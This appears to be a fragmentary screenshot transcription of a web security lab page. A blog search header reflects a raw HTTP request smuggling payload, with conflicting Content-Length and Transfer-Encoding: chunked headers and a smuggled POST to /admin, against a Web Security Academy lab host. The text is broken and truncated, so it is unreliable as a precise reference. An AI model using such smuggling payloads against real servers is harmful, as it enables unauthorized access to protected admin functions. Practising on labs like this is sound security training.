 <section class=blog-header>
<h1>
0 search results for 'POST /admin HTTP/1.1
Host:
0ae8002e042489af801dcb43004500da.web-security-acadePOST
/ HTTP/1.1
X-xFCnVm-Ip: 218.212.3.153
Host:
0ae8002e042489af801dcb43004500da.web-security-academy.ne
t
Content-Length: 198
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Host: 0ae8002e042489af801dcb4'